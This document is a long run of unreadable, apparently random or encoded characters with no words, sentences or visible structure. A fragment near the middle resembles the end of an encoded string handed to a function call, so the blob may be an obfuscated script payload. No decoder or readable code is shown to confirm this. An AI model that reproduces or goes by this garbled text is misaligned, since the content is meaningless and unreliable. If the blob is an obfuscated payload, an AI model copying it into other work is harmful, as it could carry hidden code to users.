+.A..dD.Jr0CSoJw..rC(g8kJ.bS"TAWezbhJDAhih&Er.(hEEJJcat.E4+.Ahd0d"OgARkI&ruEJEvErr!fJSzvKOlyO.AzuK&.pKJyvwoCJ.dwtiEI+.AscCmMOhoRS3JSguJTvIro!#J"3.KgnuOCAayy&rrO(hkEJ.eCt.EX+vAKDgJKk.ShJ.wrJxvHr.!EJ*7NW.T\/JSsfS.Jz4DJzvHrK!kS^ENJw9CWOz.JD0IS....mJ..urgJ.v+rj!nJ"\/SWCT!Jn8RSC.i.OJiIhhT.rEJhcr.J...SuEvJMhobrl.t.JoO&8CjghE2Ju.hJ..MnhNr.JC.KywE!JhlubzpK3AJaoN&\/N.Ar.ryu#gpowyA.jJbOlSgd$NEy...EnKj&.k.N[0.um.bvSysJTc_h..OTgw8K-gCr#29tw.<zAAdghzJhp.&g.IE.-Sl.Khg..K.Z=piSJ9auuE%A.04E#As.hrRjDo_Ek4&g.AMA-OSg#Ao.r.J bAuJ9yCIJEsyjIJjzIrAK.M4A.zIOrt.ilur-dCK#Ro.ruJ=chuh9Ry9JCv.jiJ z0Oix.ihAdb.uzE.v4oFrOJacNuB9.ShJqxajwJCvSOKvgi_ArcnK..AoOn.JtahiiE%zrud.C..AasyjEO0u.6prCyNu.SgEC.ushhNhsvjJg.A.kCvE.c&^rshExK.nuKCo6KXuny#upiIEkAEh.hAy\\|wStE1gIRhgAJ.khj..AKtJkChC.rhWJ.Ds2yO.IEgTEAOh.nJEY..kT^.`jLg3Kki]KJE.if8.hcrEI.y0gHA0JhpS..Eg.CK6.mh.ok_.g.yyEDgAw.youKrDM.r.ENxQKAcyzhCAyA.KX\/.httAihhC.x.w\/M...EglJKrgku"OK..ACI.Oh.I uMDru..O.Ngr.iIjB\'.K3 iArHzgghjDgCrgIcz.hgvJx\\e..Cgv.I4.u.IyJAhKh.Av.prDp2.40JODsOvI.JDIuzAgkZrhwKkqIouwD^u.AihUOhr.zC,.hE.rIh0Lx0h.SBAOIkVKAShJyEgtAIjm\\au.KFipr5.gAhoJ.qj.pCzNA\/zJ.I,JkOKxS 8.wtJh\\gOhyR.y2 .oEJ.yEJ.vI`AiO.xOgWh..g.OoDOjDEAOqNh.KpEcEyug?h.JMa3CgyThE^h.Cg\/giEEgk&cb.oCTCz\/0hKOiJSwr@uwOK 2JhOOgEE.oicIrQh.kDJDIJCsSKugm$.NEICJwho.rhChjg .Sf.eA.#I D"uMaEFNIhA.Owx.gDhu.K.xoO(igKh,xvOwEE.hg\\CiE8O{JO.oK.J[kE.KMphrzgJSh..CjOh OMzhg.sd{M<.hIGjo\/.wECOMNQMcurIqrDyCQAzjE\\CtJghiOIIzuCczAwkTOJKAga.gsKKE0.hwF..CdJQKihu6qL.#pcgOr.3ggh2w.JMhI.ME.8A..xwkA3hNjIuA4KyEOpp.hchAIckK.g-NrSKhIEheJoc.CoFO.\/Dz.rpD.JpJhJ.SiUxEOuu4lA.tpshEC`HOgNKAo0vJigCmh K o.SoErApsMDw.EAjC.C}NJ.hwA8zgrgrhDk.a AryJCd.dNmAOh-juFcOcDCJp..JCugNI.zyJhiD.eg4cKJnhN..C2yJJIg.CA..EKyhOwA#WOQ8.hug$o.Dt.tTECzTy;J.JJhMlPgKiA_uN.A10Iu0D.g*2r%..8iE\'.cCzKiD.w.Abkg.iqtG\/xzHhguFiKJyhmK+AFkgEhIt.K.twiCyJTIg 4QSyKbnMtQJ.O.omKH.EKhCjhZK.o=SlC .DtjK-rnAK4zdcKCg..o]C.SJArx.fMzlk.0JOxhI\/kj.AIksi.hIkiEr .JiEy(GggEKt.OwhE..EJ rO8rh8g6.JAjSrhcOyK.J?.oiS%CJglOIh.NgKtmAkrJyKIKhrgC%pr.wKCK.A\'z8hgAn.DJEzRr.nK .J64pud.shIphs8EgikMIE4d.#JOJ.h j.GujsoDhADr. MI.AEADuJqhh\\ifCI.JOA.h&zCFhOwD|J.Oh9xI 9vIr0..k-uz.v+.qC.kruhCxg.hHhIDOthG0D1.hpwM.A whKIANhJuiC8AIAOCD..CA..5weh4h$iwItAfiIuI.rCgIshJkvC.zxxI..KJJwI.VCDh2fJIAfNIwI)hkJIcw.AMWi.h%K w.SwM.yJIOrCgAxgJ g_AoutCDAD.hKOy}JhnKI.K5.EA K.yAt.OIhsirF1gg3gEY..Arn+Wg8shigcJS.qIyh\/g.4wsO..5gO.K.jl..+lGoJIsAZ fSIwfOIII.h.Jkk.PKwiDx.wmhczCIJJru.20nbMi IEIgh.KgC.wIDqVAArOkAgIcCwAiZNK.oSA3joKIOp81ggxwHK8mghJr.gAKhvJ[oh.#MCnOGCJOhw8gg.gCIAD].rNy;Dlg?kyN1hJo.A8.&niC;\/z)rA.ggONA%iiPQM#hOfA0hcgyShTi.oKk.A6Dp dcC.KchuAwg.gKrI7hiniAGgJhE\\Eg.sC mDC2ArCChgjJy2OvIOhJJukE*.....AgjAU0Aqh.ggJrTnCqTIWk.M.nj^.IIjE EwwSEE.gDu.gpu8h..KhgxKoOKO.CI..CCI.i.h6+yAyxwIqhhIyw.EMIkiEKnzMv.kCOvy.h.JiOwnrIjSOH3gAsifoI.Arh.J.cE*O.GI.bqieIJJEuE..0.OEChK,I.@og[A nniEs.Akr.A@oiCIA.irhYfJI0OshOi.FJg.3giry4RI$KIih.8qg2g.JKTO\\WJeh\/tTiCsJIgh2JiaJHOOI.ifAI.A3hAzXFEghKAhJKghDny.kc4CSJgry.z.gKok.b.i&IAOkO0.JnEi.C-hOvO#iIg@rg.InCqAKS.hIO.AIKmCS.:0h.OquH\/KhAOjukICu..0E.rq.GpACn"igi.hA@$NgIIMfEdpCD9.WSg=.l.? ygK2hKJwl.D .Ei?;gJhIohCOKKfDK.D\'.Agg.ggC3T.JrcC*gArAb5heh4O.KJEOMIghhJEiAoOh,DEA.jcC.gnrE>i\\IJ.jAChC0UkJ&E .DOgK8jh$EOBADgrg.J..VAhrO.C.Ojg..IC.CgD.rKKh5hEJhrhgEQgJeryCrC2{oCkAHAsyI}K8.gP8.giJQCjCiC.CnTg.ME-*cIgKrIx@SJ.gg.ki+hyO1f.I(I.h .g..i..C6...IAbTiKIkJOnCKNrEV.JsgDUMON+AwE.AiKJDAyogCvVgOiOShoigFqg83OEm.dAoniWg8IhSgoJ$._OhA.KgCJ>..AC>.KuiGhjIH$OtMAC.IfC.MR.EmOFhAInuiiyCO4higEICSCygOkKfg.SwI].hI.N.hEwKDgVvA OIAIIoC8AhZNAloCSsSOJjhOJgpiIuI.$wkslDqIGwggKfhrK.hO@C90I&8hEiAICJhAOzK JrEEA.jkC4kSKfrtJ.. JoIfhoKwK.DiKrAOr.I^edMKEnAcivkD\/hJC.CAACW.0CKx.nCw..pJKJCh JCigkIu.CO .nAr.JO .t3EJ+g.\'.N.rDhwqDE_7gEhhpOs..rIhi.QAE..O0..y0.<TO.uOCEoMuKg .h i. AggK.E...TJy Frh.p.Ix1`f2KzwhrJ.hk.E .z.hIwbAT 8hAJa 34EsI.gIIighv.x .rur.h.AI rhiLg.OrN.h.KNgPau s.9..iEh.A.i..kjzrA8..yGhMhEAgDy.!INhgA]ohh?gsg g.ra>t4Dso.hIIizr..k.fJg HEC.DOP.. .wIrCO.i. shhynbyiAICrOO.v..O k.h.o.g.Sm0uou}nAn8IJt8Ih  KP.EIrMI gKOohS^Dh.r.NAnEOIDh1hCwo.yKs.MIN C7JIjE. .hM.x.p. ih.MIg KkgugC.gog8.H.Dir.II1 VOCjPha EDA_w db rES..qAhhl.8 COE3.gC.CAK oDu_p hOCj hE .nhuCOr chhOIr .ECAKi.sDE.[CES;.hA\\ JO03(hCE..@a0( DDh2Aj .ig.zO. K..C6|cuwuuhJKt g....O\/ OkDA` foz".r.r .IoIKh g.h.gOh [.n.k.rIg.\/3kKJvJi.uZuykOvh.L  p.OgrrOlq.gP .HmEp.nNC+OcO.KKhji.. p.kAo NNK+Gcg ISA5hht7.Ic JNj.tz=Gh DkDu8Chg4hoo..yi0IgI. ..qtgr.Ii.oJKyh0..Cd.IQv+ .AgiyhhLC.go.AfiohuAdrYrhzogv3Ig.KbgqSE.N.nAJ NhCuP OKQhiI9 ugvPI.g oKMlVIT c?2 .bIigIi gbQikIo EIC AK!l8I  I!)Id =.h.8.AcD 3sgM.kr.C EKIwh.. JAhC..rEzHJM_Pru.I<hDH`ADIr.IOEhK.osP.aOihE ORkgEhAInh..ycJE1lJyJ tI.rM OgOOw D0k..dAI.Ou.TC.OhgKhJN.rh.bch g.!. ChhnD.Oyu. g0...d.II.C.z8rgh sA< urNOI .sgMtk.Cj.hC.IriD gCMpus..nh0Oh vgEnwI NMrrzitg C0 .Od.IEhqrko\/AVb u.A. y]IEg.IObq  .8.g3ugCAgnrgwz.. .a. q.0C..O EKnrb.M.pInhAO=.v 2jTDI..0g`gKEhc 2Oor2. OI ouOHgIsh.gqh0..keaw..Oy `p...Eh P.J.4gK mnwuh.y XjCKK .uAtOg. EsnIrkO .Ib.N8. Ir..I0I gjwKK .rKolv. 4kAk4.R h.t.ko. Mt.I. OCoKq )t.I. }Ia. 8O TpxIEo  ML.8SOQ.hOghEOh.iOQ.WOsuAOv.SooHq.gC.hr g.pN<rCg2hiEk vK#..OVuQ.,I..  >MJ rOg g.6yghuOe.A.uK8 thRXhhE.Agd A.J.S.EwArwyT liWz..tICKo w.No.. wrr.IA Dg0Xoh.othmfsIK Srl]IhrrquJ g.l.h.....zMn O.gEg.h.nD8ug Jg8r.6O9vIu IoIDN.hKP.Cf.IKIJ EDuvKiafWIJI. zthiArhEOkhI. lnqgrghr.gE sKg.8K..I.3IOhuKh.OKi.h...hIJK.h.KhgEKIrSKQ.AKO.gKC. IrPIK.uONEIph-.nSzhK.KI<hqK.h.KTngK].cNOPO.ho3.EaiVJ.q. .Og.ChhrgO.8CD.IEgvWhYuI.kE.uj.f.Ki.hjsiE2vzDDuvhIIcRK.og.hTInhJghy2Pa..CihAN.RK.p. .t0&hhz.CwuhhavhUVhng.. hguu.SKgkM.u.%.\'IA.M..KC..hg...lharO.E.cC.zS.ASjrhKKzAhh]KgJr6ED..Ci...gEruhKhpf.rC.C .hgihci^hK.EKjvwuKE3zpEKTECrvZi[IqI...I Eh.zjnpK.O..2.iOgirh.f.o.$.wEDuC.kKP.gCysh.v.Cg.zA.rt\/rughC IshgrJrkg.h .hMJhKpNiXIhs..1Dh`rztp9.C...u.qCaeC.fIz..q.St.kI..a.ogMrn.O.K.a.mw.nhh.k,.n.hcWoIhIz..x8.g.p w2E....IwKC.wrDI.z.ng..EhAopvhh.iA.KEhr.yKI.khu.hQwo. gAngi..SEbz.. .s JhSr;.h.z siO.N...g X.O.AiKhI s.2.E. .2 [yAhrEc.I .hPE.S.h3 .ow.h..C" II.ho.i.R AhG. hRoh [Ig.IDCpC Ku.pg.c.r NuonJhigD ONhIC...D kI.rvhIiz K.EsKqKgz AIuufElor gkg..TCp. .iFu.fCIQ MnO0'),YDC('+glKg+EAJAyQuIKkCgAEktokOKGKChb\'hAKAhw.Cpspcl.08yNOC.xXIAJfhcTK...KJEha.$ZoA.Suhi:e.wDKlFKE.h[KIh..Ju;8s, g[OJ)g#.Og.hHu7foId-JgKop99._C..KqhJK.KzO.rzK8T`hJ.hO..KgIgKjjBfOrCCAu SkhegkAnjr!AOw.0u|ICp.ISCR2)J.Ak7y0OJ.g.IOuM.C OrJaKAhC..-K\\p1qC5S\/gKh6JMEyihGI.sC.iMgSO+hhIIaECIikP\/.w1iANJY6G5wCIKA.i.qCI.hJ!.JMhKzrkOJogIzhaOICzggJnOwir.ygOjTPgCDuDI..cwQJ=rChSCgf\/.wh..C.B.OGxJO4.ymnE\/x.O .DoyA]Ica:gCTCJovhAImhDIy-.4jg9nyOh0jgwJyh.uphwwxEo+DigGOYISMrkgkrFAhicMII6D3.JAhwO5AEhEEJKjdA..2E0J.ig9CDD5gAIcfarNHh$DwggK.COhKnC...IIAS1rghpoI7DwhTMA.hiqAx.khq.I.Ahhhhyr^.ryyJAh.huAogJ.C..OFuBCCKOO.3JIJxI2SfJds1h.ghEJh\/J.D7n..rJ%.KphyOb*.oOzJkMKCAi"x.S3Ng.AppuP.grCDAT8OnwK.JgCOtOA.gA.kI.I.O1 jCgE.xgokD3hhI.cC:u9<.F.hK:nhr.hgLJIlAO,KOCkNEgOmhISaKA.hpIhIOJChItCnoKEhhhC.DuTNAytJhwNI)IpwDjd.8ghEAi!0t.yhY8Dh0KE hA!mJKEENDhS.8.pICi4szAIoAr(3KFpPDk.sskg.p&..oLwODP..KnhIOdhErp?IiEOeC>IA9tuNEK.SC7.D.gK6hIA.I3lJ gh4.o\/KCCM .TkpygEphkN..lOjh.gh.h0xACK..AOIhgg.9O2yAwfK.hvIIhIhkgngzos.K.KNvAqA.Ayh5MrMh..rzjCgguK8d8.cEh..C..!f7NguayK.MNob+okhX.*rhI.=I.DIcxKzJkEZw,hA|Du.rKA9.hO:hgMIAuf328JgwDCK.gMekEoAv{Tp|IE.Chgn.wy9O9OLhgwO.AOA<FgOK..S.S?.NG.hvA09gEg.3M.dJAUnfngJEw .h.h.K.gDFJAF9u.\\pJ.1qAmtk[!Cya0AA.AJgCwu.hFMjgw=x.qjOuu9gs.4 IpK-jn\\.CASKCMOEyuwO.cuwji0hhgb,wJhKu.gM.Oi.AsZhrsC.CEAzErInO..n.\/Jf7mK8#rI`gNAh@d.ow.CAOhKO.E..OIAskD2crwIk+\/kDgCIjvInIg+DrwirzOIh.I.lKy4hS:uhIrcNyh.hE}gh3wDpOAe8Dogp.nAiK.jhO8V.0.)m^mhyAggOhCyEhDAeuJy.kak rO\\gCKKr.hv.+8c.rO8OSrIg.fW:g8S4irKCKMJE2nGFf.uzJboyqJ; hJ.gg.OkO9Eri.wfDT..AIonDhzMhCSgFKN3I\/A4EhpujEyhJI.C.: OiO$?ArCghE[3gyu.o.yjg.J.j:.Oh.hA#CprCyAMJiah4wJO.C OEKAwKwTOughI1OCnA1m.Z{TD.K9gO.MjDIaJAyg!KMI.tOwEbK.Aj1hO.sSc18]AAwyEK%Jpc.kH.kihOgEJEmOnDO4z<CglJigOh9iYhu0Dquu..y.PNDg.cI.hSK*hJIk h.plShgUCA hh E\/!4O\/\/hIxAu!.I.hgEChCCgg!.ge*.ga(.I.9zCzAA*khr..Ar.9..b.!.ihhr EghJ.3KoKA.DKIK0hXkJ4W.ghA K*pghiO. 3N8i.zKJo1hE0Ea.I.hh..nO7C&D01arDKoJ.Oh.KU]A.uKMACAEoD9.4.AKJ.4hX"rrJ4..OS.3hyS:..NKYDDAIgjh.JOKO YcJJ.rhj.KirIhh.kn4.hJOSluaDKjI.g8A.IrICCVlpz._tOCu5vOgII;KTwbJ4.g.yJp.Nv9Iuki`J gXISCA.Oip.9IAvI.rKI%.hvJ.4hfh!gKhgiKbrJhwh.Iso*jrhV0AOwIA^h3.Fc0KipChmK.6 0uJ0e\/xoIgr-gAAKI.iIvwqrgaA.u.1DJ.Jgk-.CADSSNC8.FO.E>g5ggD.x..soh.h.g...o_IxhjKCzy8uKs.o.+.hiI.6MCSKgxNCCrgwdK]Z..xIfiEgK4..TjaJh2DOSn.NwnQphNO.CjnhYkO WIC. .AKJ JD3wuE!@hz.z.4SgAg@7Dt2zo.."X0gMIiOhAREO.ir]KCyaS. A..Id.MdrT.syhhjEg2DgxN.JkJ.2.JhM*J..gRhhh1.ToI5ucJh.c..h.t.hJ rKKAK....Kg88DAAADrA.rrS.D@.8I3CmOMq g=CjsKJz.OKkhw}CcEKh.Jk8y.h...t1C h\/*c.1Ii.gE.CjKLikD.gk2wgXL8OwhzJADJ6kKAKJh.h.gKS.2hOiNh-h jCIAKThdv0.<AvruDmNj`4.KhogC.SShhg=aip.1AA..IFhIAhk.@C\/AKL!AIMAhtuAg\/Iu .rHw<hghC5h.CEq>ACw9AkE.nAAulO9O`Ji.JncPnJuqkKx3OK_OJDyuim.Ohk.h{I0KuJNv9CwKghJMgNSD2.hw.g1egrczswE0KhEfKE.hpKuThhAprnhg!qOCl$o$uh A40p.(DMzIKrE2gwguguhkCuOK.gcEgDvXih3v.N.d.jugw.OwI.!..fId8\/rtvkwJ CgurKAAKh+.hwvKJhVOcIiO.KK0AtIC-J.dIQnK .OIvb.d..v.hwjKJIhED.ImIK.JKoG.Ilhh.pk}sC?K?prh9jo.JK0hCh.wIhOE8u&.ry.JjzO0E.JHIkwiHYKJrKOEKcYAvD.k.hOI3vAq.go_q.tKA.niJZChViIMwfJ4I4o9AwIgM.QA.ihhHJig1T.*C9KOdKDKDCoA5gcEIhJc.b.J;hgKhgg ECLIIOh0:+E A.zg+m.kO31R.grCh92.[..shS..vKJoOiOzgAv.IdZoax?rOKs8CahJ8pKiC.qrNIg.mKJdKDzCOgOPoC}AhIh5`O07 A2.UTJ2Ozy`FwAEKOCsV5.uEhJAzmproOKj.wA.A....>4I.EO.h.h<qK K4bSh@Kih.ywS]h EDAr7..ghJO.EhuaiOh )Ahw.kheyAAOOph8lu.KSi.{IIAGk9w.zf.h6.JAh;cy.;yqNvIOSK5kgzpkwEMrQ}vtJCOKJsw.AQOIAn2.ihKEuhj.IoqwhJJihySa!A.AJhe.Y!E53h.r#CE.Ac.h.Ah.Ahwj.rHosAA h.hC.IwTiAAluhhorJOpI?hAJ4A.h.O3JzkKGKdgkgJKIo.h0 jJKCEKAzA)2cJoRf(6z\/J.kA$J.rQOOIKj0Ku<.2raqrfA.CO.yd..EIhKKo.Dt.D.EthgJhszIJaiK1.q^OluAO4xzwh.O.!hhp<IbZ:"O+rlf35JdKC...hO..A.KlzhIhL hirpDOq.R. O.s8OEiMsvW.jgCzr nbDO...hC.h*0o0 ...AJ8.gshA2AGMACA[MhrCvyOzfKI.KqICO.rixKOeIAk.Nod.9AOrh-KuO. J.7..h.6A,.)w..8gKAJ0K.hTvOf..qfKN\/4STDOO.KNzr..;CJ.OAA A#SD?C.A"AwJK!.K+DhJF1EKD.IJh.T.J3}>w.NJgAhodAb\/kyghkjhnOrnKOI`..Ashoz=.wAA..rHWinDzA.hgNCKoOAANKk.KJ0O.CJr"`ro_KhKhOmSDJOKAfnrK3AOiho0oTO8Kh.n.A!rx!2.bxmw.j\'Kg3rth.JgUIJGh.k6  guq"hIBggo.\\vghCgh0lkUh.Ak.AJKhCFzEJhySKIOAqJKJhu.J\/rLDJyi..8.=OIT.g.Ju<h.CqA.IuXhEIh6.orpKhKghlg1. uJKuvL0)+cJK{ArCJhK.Yq=IAIr0h.GkA0.zAJkKi.NhDrxhKir2CA.x 9Ix.ivr.J.J*hAS0S%.hxJIkEAnAIK)XEC8JvZ0gAgAKi8uJ3.O.rvAEKt18KJIho.AJyM..OEK3ICnu3\\oNDg.fd.O3hJNJiK`n4v7JgJ4ogijJJkA.#JAKAW..IjhX02g<gGKADJx-OSE*iwDK f6r!xHs:C7a. )SKcui..Vuih.!sCphKJ3DrIDpp^kahDAiIKC.AsNiCu.i.hAchMv...0DhK.62JEnvD9wh.oDIukgD,K.rgDN.zy2E.HrmKOk.\/4NgOK8A.I%.w .oiIw3.MyfhIoIRn..3AwjD9z\/pvKAhEswA<.KK.I.Ikhg3A.[Ezd9unjDwgOPl.zgc3.C.KCu3dr.kgLCoEIO3y.2aC+CA xM.z5j.yCgA\/K3Jh.EdIKEtbkrJAp!.A.\\VEDFE`h#\/IA\/Es..KE.2u SIfT.ukKXrrC3.XJ.C.gJ:0J.DC^.uaEvAhhgvChghEOskTSL.I.C.w 0OzOIh8KhMOh.K.AJKy.hzJMhicu\\CEhCAhAyNhS.E .6h Crh.Kya.sOfoKg*.rJONfKK9.VAnnh.2Sguw.Eu..KOO.D.ACy.gAOD1Eu.A;SI5AI1J-..IJiIs.rNiIuj8AoSWrhC&goAwC74CE..jOAf.Eg...vCC!Shg:E.JO*y0hAJk2. oMA.?Kku2E.DEhc0H4CREhEAIAp0wn!OKC.KgDhd!KqDD.bXE.JueA.OCAw!.!J9A.JcA.IoDuogO.ihKzO.lMC.BgJgOC.Jhg9.C.INkhFChO.RgkCE2 gJhE\/.zA..:uwI..25..C2.Kc9q1E4A2JK.!9E.].IKkCqqqk...ASDnEOC.1JEK.0.3.VVJhK.kf=g.vN40EJ\\K fw.hK80.9OgNErkhAgy9wqaIAg?hKEOH"dJ .hI4q.rgOEmKhE!.f;oq 14m.yAuAsSuznKA.ErKAgrCAKM.8Oyh9C.CKioJJ hrK.1grkt.fgjv.0.RhO6DohggKC1n1JCKN.phJurN. KD-4JI.uuKgKuDhpIrAqch.OIiO)2 h.lqsKIJ\/6Cjahzs.Or.lA h..lz>.r*$aOygh..i.AIoIz.hDohKkwgtiAv.I.iA.E.OICbwCI;kDpBiE.j\'Oarnk-X1CCkIayvAo.gJgK\/CuJ A%p\/\\.jhC8.io8`dAz0rOuOriO).swvgAJ.hJaA3g3\/ErKEGKkijW!IXiKu.hEOhAaJAKf`Oyco.uOv..V wDA.@hA2>lgDaq3[zOAk,.rQOiJ.A.IaDIDcCuvrfSxaizhh7vDhhyy.JrJInAbuJ5.hOjG.x{.EyVkuuOcnKD.Rg OD.uwKNZ`c\/.T+w!Ihg^..K:NAhu.J.KwCDrgJ9@3QtzrrE.!hKrdhgErAMA0ETEouGNEhOCdJanDS2gws.O6hO7yMOCAg.ghhOEAIjf.lJD\/kw.gAvf9".EKLWJD.AK+ mC.eCAIgDvh.J3,.v8.9A.Ig uAUk.0E h y9w.viuE. .1rJ&odzuKKauDsAw.As4g.kJK.ShhKSuuV..OoJfJJJ....h.hm.zy.#zhyJrmJe.lE.aO.hgmKExiMmKC.7kDOgo.AJ\/.Kmr.ghO#2vIy[zOCjS.uJJhrr C.drOLIccO.g+W.(rfA4I..JwhAThrA.:hN}S<ny OoJDgMIwDr.CgX.kC3g.ICIM.h0rz.Kri=vJOJMiI2eurInDgaiEhA.II.rrnh2)J.kBKPz.wTJwD.Ohp.yo_km=dkkzx.AkJ..K.w.UiAq=JfDnAI hOhg9h.;rhIghjihvg .ijp\/,rjzPS.MOfJ.( kg.xOrh.bM.oG Krw.bDlgJ(AJ..4EGhh6q.uuuhKrwhwWr[uA]p.!.iwoCq)o ItrOKhr00A]KjKh c -Q9hpxmJx.D3apiJh.kwJ9hKX. KHJhPCorKuJhche5CICI*AI.CI22.1Aa.D.C7\\ o6klsfS4TAA.DiAhAPNS.6ov.Jg.Nnu $GrhOq|7JEOIwr8g..gdAoM4wg0.KTvozaAI.Mot..j..!APAgpChpWg..wK AwOC.sK0CC..Jm.sTz.J.wwy..r.8OAv.KhCA.wp...h.l#KlgkC.JOuAJ.I.whA3.TuvhA.M6.EKCICJyIOA hIOA:Ag.rh?Jw ?JD>JguI2Mt8brK.hw>\'wuI;i wrkhr.ECgUc7nC.1oEW.}oM4hS AJKki6o&CRJA.8D} ..NkhhySENH0.\\kyKMrDoChgn`j]KvI CKva.J3CrKNAz.1iGOe;ua.gOKIg hhvhh:Owi`ugr) KEKAK uosikK.hMg.)\/J.3Aa.I.nK8h0KOTKhhINk9 hc.gns.SON.1.;^CaE..i<hI.K9*I.Kh.l7hE.KS.hN..A.0wIEwc6K[:2hOh8!hIgEA\/3l6.wChciOgI|A.O..J.i.uP.hAAA\'JDEJKKIA.ChMDC.SS\/J.vOdOE.NNFOJKKJC!hu.Ijhhiku.uvyCg)AN.,OnvO>Ch.v9.E XOhhE5r.Vu1w.AOop.usu.k.hzA83NDhJ5#kChanyAIh.O&wI_E=hi.8ri=IMAw wO5OhIAoihI.nrAtC_.typR.!4h_ Iy.K.6Nr2m.`iMN.ClKSD.gOfA.Avi.IAGgEj ..DIhru.h.wprJ8hIrJA.A9JKuJOgnJJS4hjHAwihSGyyOAnhgsN.JA.hKwbMCwEhE.g[EEah.KD0SmMO.JIpu.^\/4ib!yDDi0.gm..0kruVDXgkg6rhOJ.opA8Cn0gEA}AoJk.C.Xj.h.C4AMhAkh5zkhh.uuuu4gJ 5.r9AOK .E..hu...JvJA.Vj.g.g.wEzSCkougn.!..r_C;DJAEzoAE..TarAJC8hE0\/2AJr hD8AK+ S.jhgnT8oKhad IhqQohhJyEJggzKKK$cOCdIOnCANwAhA32AIEAC.Exh.rAyh_I..vDO1Os.A-S.jKyIhyuNAi r [NJIKEz.9ia.%qc3<E.I.J.hJtuhG4.UOan...luryKcC?J.lOnJ.HuzAEAmAK\/g.yO.KrC.C[CI2lErAwgCAw.7C0bI9.mA.AEyh.g.nut.z.lc.A.shkhJw&=OhyEvh=zyrhK.ww\/oCNg.O>hh.kC hmGz.g3ErO$CAO>K.K.3..gEyynIrum.gIBin=o.O..aB)y.Ci.xEAcJ.6JuIKiKwh9uAOC#)hoA hohr.i.uJJA.JbtwrEOIhkpJ.uehgD.DSDA9yer.ircJEh.h.KOg!cjhf.g:\/9hIoOKAxxGKhh0NC(I AkzEKxhE.h6QC86EIyTfoz.wnrhCqvC;hI.nggy..O\/vs+(L8.TMv o.p.jhnsxKC\\K2COi!y.izA(hC6ADO.Ah\/ophAhp.o.7rishKIgfaNAk9C.SJr1!KKI.AO77C..iy.I.Owico6AnKA0C.kgb.hhDCuhB.g cc.rCbnCE1K.I...KJA.qOOgKpb tM4.h.fIiKISklugiII2q2AAgpK*.<KRhA..sAa.CLECyJg"@.InI9v.4.>Ip.OAwJD.AqJa.EAC]ikA.KhskOK.xKK.GKhfJbyI=skr.k..hJnwhiDO.N+OZHsJx.hpriOl..Ig.8-jr.O0Cv.z3.yup0zrO+gfgCMijg%I?.A0JJ3v0iiKMA..K.9OAjn..EAuMwG.vCDOk .KsFNh:h334Iw^OoIhKOwhOfJvwdKg;rJ.AlhShEAaEKI.xsJJB1.IuAzj.<MkuwCACJou.C5JK.AhAy4je.K8ikheOzhAgqui.]yygJI Ag.IN*4tyCtuhj..JAs \/.g4wsOx zEhJ.4IGj=J.I.ID.Kv!zxN.ZV%.EkCg_O]oNGAKtE.D8S.CK5t10C!h"D .uAgNKD.huAThgygDymwA4OiyD.xIKgA sS.khhA. hiyrE.kAOOnCh..3C.hKgCOsOhO.Fuc\/i=Ox8EhhuhJ$.5.h9JuhaI.6oK AKk;w.hxr.4JvcO OSO.vEM 8.h.I.A.\/h8.8...qNn.hrAzD!IJo.AJD$kS.0\/A+IJcONiQ\/j...0=hJ.yj 1ICI prEgJh8KDA,jhT?.JDJg0.hP.OlD+.|hgkhED.k.D.4AhC\/K.yDy\/prhyOg.Ip.Oi^h1(J.oORkJ.j8\/wIO]ShkC0gKS.A7wx9.hCIoEkJAiD+gA0KuEqOIhIa.C9g2rqcUbIAmAwgz,Ob902.qChhCA.EIKOIIExAOJ.IDrrv..C.zg9.4.hJ..S o.ShGg3+xu.q.`DXgrhkkA?KEC%D.VlO8EoO0rHhAhNhOK.hJg|IcfC3?yJJ.dIJO!w3.zhK.hhO_n"IJ.o.CAEK.8hEC1\/wK.sKi\/CIn^.AEz.>0g.g1H%OirKOiOCIJ2ia0^S7flExt.CS5AEnE.vASlChxI007iguiCIOEg2g1OZauymowhyhw<ergA*h.pvzhDg.0duq.JA8a ItDv.zJ!..AK.kkrJ<.E)I0AA.hg.A3ri!MCJukK,Dn1AEpJhD..ODryiA.wbJAyTu\/3hChgJCaJD[gsSwdlA.Jr xa..<O8.PeaiO.c\'-hpy9.C.ur1z.xt.Ag.hJ+..\\v.IJONK.rqj Kx4CiOn#]wOSyM(NgKw8ht.]EZgoEApAhKOhiwdDN.r.KyCPq.OKS3.h.y.K|iEh1DOIKcASrgNOtAgEC.hKyOIgAJg.ipNOsE\'Oh-I5ypD.Kn3ghNmh.Cy..OOQOH._A2.63u`xhIuijwgCzA2x. k.JKIOdoD0OhWbhgAh.QIcK0raJEOoKgo.whNAEO8Cz Kith..owirhEg..IIk.O\/O.s?x!JAkI^giwhJArgNw3.KGhurTw1MAyihfK`q0q0.hzzA{D^OCgO.C\/C0DpV9rgE\/whbg Kw. ?wWCh96hrCogH\\7rVOA98wnCKt .r3dJ<oyJu..xpJAjy.h2.O.\\dyjS[.86.Ag..OEJK,.CgN.KChy&w\/y.E.A3{AHE@AhIOD`OKhghhlchD3zSNAfhhhJgMAuJsI v.K..8zha`ioKEvEAOuw.}9D !KijidCI\\hAfuh..rgJk>Op+JJ kPIS<D0kI9g.yOJ.sD0CKrPMhzg\/w^v 0yJKh..8npNhhH.Oa2sCyKMO.KFTH1EAgw8MpFu.hriwh..0guOAhy9KAKhr.r1JhOJIgSOFkztiK0SIOE.rKJDzNEzJK g(Kuhhp.;..EvJ6.K6Ae6KJhw.TghBOII.:;#kJhCqE"_y2r:g.iwA.9NEDhKs.ofeh.\/E`]wlNh.LAzSgNONKxhOhjgh7C.EMJDsyJ..o.nEC .DxErCw.x..QryA,hICCm5 IAI0.g\\C6\/ClM>.JSA.)CE.rOqAOkKuKjcKI<.Mh.JJNhhJ.chN..mZAP+KxAWhNrsyChJhbSIprIhK.D.D.qn..hgA.OCyzHChxfkbquj2kCO4Oun..\\unnJrv.s.wa\'kdrzEhrghyW.JDhJa.hE.kg{..iKOKdM.rAiIKiu.OKuS..r1m2CIgpgg!C0I.fKBO.OLw.zAps.,rC.hrLwG.bwsIlAty3OhO*`guEA.I yJ.!..VAmMsAhxg9Cw.gg OKtIhw BkJh+IJTqgDJ.D.rdEhsEA..Ji2I6.hr!E|gwy9.h.JghjhMN&J.Cn7\/+EKyh`MJE@hhg7}.)OuCKKhhOA\/G.h\\eK.qipLf4<C@wiEJKJJDqo uIS.C.KSOC.kiJaq doJ@6iW..\/igIOhiO..MLTDKF5ExKh{o9sDa.ghTJhhL\'w7h5ODgCg. gCfhhrhi8.K.g2.nI1.gmIJ.pgK;gChO.sOKkgOJa0Cg8oE.hs.rIOzACWOEr.}..lg,EhJwJA1.i.5.D.o.JJnIO\/5A 